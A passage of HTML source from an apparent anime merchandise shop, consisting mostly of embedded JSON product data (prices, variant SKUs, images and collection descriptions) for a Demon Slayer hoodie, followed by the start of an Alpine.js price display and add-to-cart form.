Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2549,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}},{"id":2550,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2550,"price":{"value":5486,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"compare_price":{"value":6095,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T03:59:04.000000Z","updated_at":"2024-08-28T03:59:04.000000Z"},"priceable":{"id":2550,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}}],"thumbnail":{"id":1066,"model_type":"product","model_id":442,"uuid":"b83f3a55-45fa-4ad0-bb08-0d575592e465","collection_name":"images","name":"demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime_c3b24f1f-9547-4ec4-ae30-6b7665e82e54","file_name":"demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime_c3b24f1f-9547-4ec4-ae30-6b7665e82e54.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":130200,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":43796},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-28T04:31:00.000000Z","updated_at":"2024-08-28T04:54:17.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/demonslayer-merchandise.shop\/media\/1066\/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime_c3b24f1f-9547-4ec4-ae30-6b7665e82e54.jpg","preview_url":""},"collections":[{"id":85,"collection_group_id":1,"_lft":72,"_rgt":73,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"Demon Slayer Hoodies"},"description":{"en":"The funny thing about these hoodies is that nobody would ever guess that behind this fancy, stylish, trendy and fast-paced exterior there exists an unlimited source of super power. In fact, the design on the front of the hoodie is nothing more than a decoy to hide your secret identity as Demon Slayer Hoodies."}},"sort":"custom","created_at":"2024-08-28T04:25:11.000000Z","updated_at":"2024-08-28T04:25:11.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":442,"collection_id":85,"position":1,"created_at":"2024-08-28T04:30:59.000000Z","updated_at":"2024-08-28T04:30:59.000000Z"}},{"id":86,"collection_group_id":1,"_lft":74,"_rgt":75,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"Demon Slayer Jackets"},"description":{"en":"Our unique, high-quality Demon Slayer Jackets with bold designs are perfect for those who want to stand out in the crowd. We work hard and put our own personal touch on every jacket we make, so that you can be confident that you\u2019ll love your purchase."}},"sort":"custom","created_at":"2024-08-28T04:25:11.000000Z","updated_at":"2024-08-28T04:25:11.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":442,"collection_id":86,"position":1,"created_at":"2024-08-28T04:30:59.000000Z","updated_at":"2024-08-28T04:30:59.000000Z"},"ancestors":[{"id":71,"collection_group_id":1,"_lft":61,"_rgt":92,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Demon Slayer Cloth"},"description":{"en":"If you are looking for a trendy and beautiful cloth that stands out from the crowd, then Demon Slayer Cloth is the perfect option. This cloth is eye-catching and has a lot of cool patterns and colors to choose from. It can be used as a colorful background for your social media profile or any other type of profile picture."}},"sort":"custom","created_at":"2024-08-28T04:25:11.000000Z","updated_at":"2024-08-28T04:25:11.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":71,"slug":"demon-slayer-cloth","default":true,"created_at":"2024-08-28T04:25:11.000000Z","updated_at":"2024-08-28T04:25:11.000000Z"}},{"id":86,"collection_group_id":1,"_lft":74,"_rgt":75,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"Demon Slayer Jackets"},"description":{"en":"Our unique, high-quality Demon Slayer Jackets with bold designs are perfect for those who want to stand out in the crowd. We work hard and put our own personal touch on every jacket we make, so that you can be confident that you\u2019ll love your purchase."}},"sort":"custom","created_at":"2024-08-28T04:25:11.000000Z","updated_at":"2024-08-28T04:25:11.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":98,"language_id":1,"element_type":"collection","element_id":86,"slug":"demon-slayer-jackets","default":true,"created_at":"2024-08-28T04:25:11.000000Z","updated_at":"2024-08-28T04:25:11.000000Z"}}],"default_url":{"id":98,"language_id":1,"element_type":"collection","element_id":86,"slug":"demon-slayer-jackets","default":true,"created_at":"2024-08-28T04:25:11.000000Z","updated_at":"2024-08-28T04:25:11.000000Z"}},{"id":92,"collection_group_id":1,"_lft":86,"_rgt":87,"parent_id":71,"type":"static","attribute_data":{"name":{"en":"Demon Slayer Sweaters"},"description":{"en":"Demon Slayer Sweaters design high-quality sweaters that make you stand out. Our sweaters are some of the most sought after hoodies we have seen around. We want you to stand out in this world and show off your style."}},"sort":"custom","created_at":"2024-08-28T04:25:11.000000Z","updated_at":"2024-08-28T04:25:11.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":442,"collection_id":92,"position":1,"created_at":"2024-08-28T04:30:59.000000Z","updated_at":"2024-08-28T04:30:59.000000Z"}}],"default_url":{"id":593,"language_id":1,"element_type":"product","element_id":442,"slug":"demon-slayer-kokushibo-hoodie-anime-mix-manga-kny-shirt-dss0611","default":true,"created_at":"2024-08-28T04:30:59.000000Z","updated_at":"2024-08-28T04:30:59.000000Z"},"variants":[{"id":2511,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-40","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2512,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-39","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2513,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-38","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2514,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-37","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2515,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-36","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2516,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-35","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2517,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-34","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2518,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-33","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2519,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-32","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2520,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-31","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2521,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-30","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2522,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-29","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2523,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-28","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2524,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-27","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2525,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-26","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2526,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-25","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2527,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-24","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2528,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-23","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2529,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-22","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2530,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-21","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2531,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-20","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2532,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-19","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2533,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-18","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2534,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-17","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2535,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2536,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2537,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2538,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2539,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2540,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2541,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2542,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2543,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2544,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2545,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2546,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2547,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2548,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2549,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null},{"id":2550,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DSLAYERST87934-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T04:31:11.000000Z","updated_at":"2024-08-28T04:31:11.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
